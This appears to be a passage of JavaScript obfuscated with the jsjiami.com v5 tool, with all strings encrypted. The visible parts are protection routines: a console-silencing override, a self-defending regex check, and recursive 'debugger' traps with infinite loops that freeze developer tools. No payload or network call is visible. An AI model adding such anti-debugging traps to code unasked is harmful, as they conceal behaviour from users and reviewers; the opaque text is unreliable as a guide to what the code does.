require,_0x1c440d[_0x32da('0x89','ttq$')])&&_0x1c440d[_0x32da('0x8a','c8to')](typeof global,_0x1c440d[_0x32da('0x8b','i[)5')])?global:this;if(!_0x464568[_0x32da('0x8c','i[)5')]){_0x464568[_0x32da('0x8d','L8HV')]=function(_0x1de148){var _0x311bc2={'UyiHZ':_0x32da('0x8e','XZp6')};var _0x2b6eda=_0x311bc2[_0x32da('0x8f','AG(@')][_0x32da('0x90','[BDr')]('|'),_0x3b627a=0x0;while(!![]){switch(_0x2b6eda[_0x3b627a++]){case'0':_0x4b153a[_0x32da('0x91','jk!u')]=_0x1de148;continue;case'1':_0x4b153a[_0x32da('0x92','*q!z')]=_0x1de148;continue;case'2':_0x4b153a[_0x32da('0x93','tr()')]=_0x1de148;continue;case'3':_0x4b153a[_0x32da('0x94','hhgY')]=_0x1de148;continue;case'4':_0x4b153a[_0x32da('0x95','PLRt')]=_0x1de148;continue;case'5':var _0x4b153a={};continue;case'6':_0x4b153a[_0x32da('0x96','NG[(')]=_0x1de148;continue;case'7':_0x4b153a[_0x32da('0x97','p4fu')]=_0x1de148;continue;case'8':return _0x4b153a;}break;}}(_0xf9c935);}else{var _0x5ce596=_0x1c440d[_0x32da('0x98','xhzo')][_0x32da('0x99','57pV')]('|'),_0x2e3e6e=0x0;while(!![]){switch(_0x5ce596[_0x2e3e6e++]){case'0':_0x464568[_0x32da('0x9a','hhgY')][_0x32da('0x9b','9S36')]=_0xf9c935;continue;case'1':_0x464568[_0x32da('0x9c','jk!u')][_0x32da('0x9d','[BDr')]=_0xf9c935;continue;case'2':_0x464568[_0x32da('0x9e','tr()')][_0x32da('0x9f','XZp6')]=_0xf9c935;continue;case'3':_0x464568[_0x32da('0xa0','[BDr')][_0x32da('0xa1','cEM8')]=_0xf9c935;continue;case'4':_0x464568[_0x32da('0xa2','enek')][_0x32da('0xa3','*q!z')]=_0xf9c935;continue;case'5':_0x464568[_0x32da('0xa4','mP3i')][_0x32da('0xa5','ao]4')]=_0xf9c935;continue;case'6':_0x464568[_0x32da('0xa6','p4fu')][_0x32da('0xa7','9S36')]=_0xf9c935;continue;}break;}}});continue;}break;}}(window));function _0x2c13d8(_0x304dba){var _0x221133={'KUcCx':function _0x1905a8(_0x6d39fb,_0x2e02b4){return _0x6d39fb===_0x2e02b4;},'xUQTx':_0x32da('0xa8','0$5A'),'DstCl':function _0x1b635c(_0x2a156e,_0x1cd4ba){return _0x2a156e!==_0x1cd4ba;},'aILdi':_0x32da('0xa9','hhgY'),'TxHLb':_0x32da('0xaa','ttq$'),'zyEIS':function _0x4e5d07(_0x1a3760){return _0x1a3760();},'uNQEG':_0x32da('0xab','i[)5'),'xWySd':_0x32da('0xac','zW*0'),'muyNu':_0x32da('0xad','Zn16'),'ZROJi':function _0xc3f730(_0x3707bc,_0x1beb98,_0x47ba99){return _0x3707bc(_0x1beb98,_0x47ba99);},'qaKSo':function _0x240df2(_0x46b66c,_0x17d89b){return _0x46b66c+_0x17d89b;},'jJzfJ':function _0x32cd0e(_0x9088af,_0x44fda8){return _0x9088af/_0x44fda8;},'fCODK':_0x32da('0xae','NG[('),'pVMzk':function _0x4a8ee2(_0x46b65d,_0x340bae){return _0x46b65d===_0x340bae;},'ScqoP':function _0x2bef5e(_0x45bedc,_0x3df264){return _0x45bedc%_0x3df264;},'DlQcx':function _0xe573e5(_0x1f2c72,_0x28f71d){return _0x1f2c72(_0x28f71d);},'IIYGF':_0x32da('0xaf','tKug'),'sJzom':function _0x5db7c9(_0x4a1f17,_0x2d8be9){return _0x4a1f17!==_0x2d8be9;},'WiEDY':_0x32da('0xb0','zW*0'),'SZyyg':_0x32da('0xb1','Rkjw')};function _0x1f043b(_0x198d2d){if(_0x221133[_0x32da('0xb2','%cNK')](typeof _0x198d2d,_0x221133[_0x32da('0xb3','Bm!2')])){if(_0x221133[_0x32da('0xb4','NG[(')](_0x221133[_0x32da('0xb5','L8HV')],_0x221133[_0x32da('0xb6','1Dam')])){var _0x55956a=function(){var _0x410110={'zYFVG':function _0x5d41f2(_0x802308,_0x24e91a){return _0x802308!==_0x24e91a;},'fvnFM':_0x32da('0xb7','9S36'),'BsBpc':_0x32da('0xb8','c8to'),'xDFhi':function _0x2a419a(_0x58fedd){return _0x58fedd();}};while(!![]){if(_0x410110[_0x32da('0xb9','i[)5')](_0x410110[_0x32da('0xba','aux6')],_0x410110[_0x32da('0xbb','cEM8')])){}else{var _0x2180a9=function(){while(!![]){}};return _0x410110[_0x32da('0xbc','3)Pv')](_0x2180a9);}}};return _0x221133[_0x32da('0xbd','tZyp')](_0x55956a);}else{var _0x421206=_0x221133[_0x32da('0xbe','xhzo')][_0x32da('0xbf','tr()')]('|'),_0x20977b=0x0;while(!![]){switch(_0x421206[_0x20977b++]){case'0':_0x581090[_0x32da('0xc0','jk!u')]=_0x55956a;continue;case'1':_0x581090[_0x32da('0xc1','[BDr')]=_0x55956a;continue;case'2':_0x581090[_0x32da('0xc2','YBEO')]=_0x55956a;continue;case'3':_0x581090[_0x32da('0xc3','!#56')]=_0x55956a;continue;case'4':return _0x581090;case'5':_0x581090[_0x32da('0xc4','3)Pv')]=_0x55956a;continue;case'6':_0x581090[_0x32da('0xc5','YBEO')]=_0x55956a;continue;case'7':_0x581090[_0x32da('0xc6','ao]4')]=_0x55956a;continue;case'8':var _0x581090={};continue;}break;}}}else{if(_0x221133[_0x32da('0xc7','0$5A')](_0x221133[_0x32da('0xc8','1BhS')],_0x221133[_0x32da('0xc9','jk!u')])){_0x221133[_0x32da('0xca','Zn16')](_0x1206d5,this,function(){var tXmYqv={'rNXKP':_0x32da('0xcb','aux6'),'LLEIq':_0x32da('0xcc','AG(@'),'vLVsR':function _0x17deee(_0x5cdc9a,_0x2b65ab){return _0x5cdc9a(_0x2b65ab);},'MlKzy':_0x32da('0xcd','i[)5'),'GOVXW':function _0x3f463b(_0x26ef2b,_0x3b9c05){return _0x26ef2b+_0x3b9c05;},'fmnfo':_0x32da('0xce','1BhS'),'zTuib':_0x32da('0xcf','cEM8'),'BDAip':function _0x353fee(_0xcab7ed){return _0xcab7ed();}};var _0x47a141=new RegExp(tXmYqv[_0x32da('0xd0','1BhS')]);var _0x563965=new RegExp(tXmYqv[_0x32da('0xd1','AG(@')],'i');var _0x190dd0=tXmYqv[_0x32da('0xd2','mP3i')](_0x2c13d8,tXmYqv[_0x32da('0xd3','!#56')]);if(!_0x47a141[_0x32da('0xd4','^idN')](tXmYqv[_0x32da('0xd5','%cNK')](_0x190dd0,tXmYqv[_0x32da('0xd6','F2D(')]))||!_0x563965[_0x32da('0xd7','%cNK')](tXmYqv[_0x32da('0xd8','p4fu')](_0x190dd0,tXmYqv[_0x32da('0xd9','%cNK')]))){tXmYqv[_0x32da('0xda','XZp6')](_0x190dd0,'0');}else{tXmYqv[_0x32da('0xdb','zW*0')](_0x2c13d8);}})();}else{if(_0x221133[_0x32da('0xdc','Bm!2')](_0x221133[_0x32da('0xdd','tr()')]('',_0x221133[_0x32da('0xde','0jXR')](_0x198d2d,_0x198d2d))[_0x221133[_0x32da('0xdf','xy@C')]],0x1)||_0x221133[_0x32da('0xe0','PLRt')](_0x221133[_0x32da('0xe1','1BhS')](_0x198d2d,0x14),0x0)){debugger;}else{debugger;}}}_0x221133[_0x32da('0xe2','L8HV')](_0x1f043b,++_0x198d2d);}try{if(_0x221133[_0x32da('0xe0','PLRt')](_0x221133[_0x32da('0xe3','57pV')],_0x221133[_0x32da('0xe4','1Dam')])){if(_0x304dba){if(_0x221133[_0x32da('0xe5','ao]4')](_0x221133[_0x32da('0xe6','!#56')],_0x221133[_0x32da('0xe7','mP3i')])){return _0x1f043b;}else{var _0x58648f=fn[_0x32da('0xe8','57pV')](context,arguments);fn=null;return _0x58648f;}}else{_0x221133[_0x32da('0xe9','YBEO')](_0x1f043b,0x0);}}else{var _0x124314=firstCall?function(){if(fn){var _0x3b03c6=fn[_0x32da('0xea','Rkjw')](context,arguments);fn=null;return _0x3b03c6;}}:function(){};firstCall=![];return _0x124314;}}catch(_0x1bd6fe){}};encode_version = 'jsjiami.com.v5';